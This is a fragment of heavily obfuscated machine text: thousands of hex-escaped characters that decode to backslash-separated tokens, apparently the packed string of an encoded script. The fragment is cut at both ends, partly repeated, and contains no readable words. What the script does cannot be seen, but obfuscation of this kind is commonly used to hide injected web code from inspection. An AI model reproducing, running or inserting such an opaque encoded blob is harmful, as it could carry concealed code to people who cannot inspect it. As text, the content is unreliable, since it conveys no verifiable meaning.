30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x6E\x5C\x34\x5C\x70\x5C\x6E\x5C\x38\x5C\x6E\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x65\x5C\x76\x5C\x68\x5C\x6E\x5C\x38\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x4B\x5C\x33\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x78\x5C\x33\x5C\x34\x5C\x31\x72\x5C\x33\x5C\x6E\x5C\x65\x5C\x47\x5C\x62\x5C\x30\x5C\x34\x5C\x34\x5C\x62\x5C\x47\x5C\x68\x5C\x47\x5C\x38\x5C\x38\x5C\x6E\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x6E\x5C\x38\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x4B\x5C\x33\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x78\x5C\x33\x5C\x34\x5C\x31\x72\x5C\x33\x5C\x6E\x5C\x65\x5C\x47\x5C\x62\x5C\x30\x5C\x34\x5C\x34\x5C\x62\x5C\x30\x5C\x34\x5C\x68\x5C\x6E\x5C\x38\x5C\x38\x5C\x47\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x6E\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x68\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x76\x5C\x4E\x5C\x65\x5C\x64\x5C\x53\x5C\x38\x5C\x32\x5C\x62\x5C\x6E\x5C\x62\x5C\x32\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x49\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x76\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x64\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x6A\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x64\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x6C\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x4F\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x54\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x76\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x64\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x6A\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x6C\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x64\x5C\x31\x6C\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x30\x5C\x74\x5C\x65\x5C\x64\x5C\x44\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x51\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x76\x5C\x49\x5C\x65\x5C\x30\x5C\x4F\x5C\x32\x5C\x34\x5C\x68\x5C\x64\x5C\x31\x6B\x5C\x38\x5C\x32\x5C\x46\x5C\x31\x30\x5C\x32\x5C\x68\x5C\x64\x5C\x49\x5C\x38\x5C\x32\x5C\x64\x5C\x4C\x5C\x32\x5C\x68\x5C\x64\x5C\x54\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x32\x5C\x68\x5C\x64\x5C\x4A\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x68\x5C\x64\x5C\x4E\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x68\x5C\x30\x5C\x69\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x31\x6B\x5C\x34\x5C\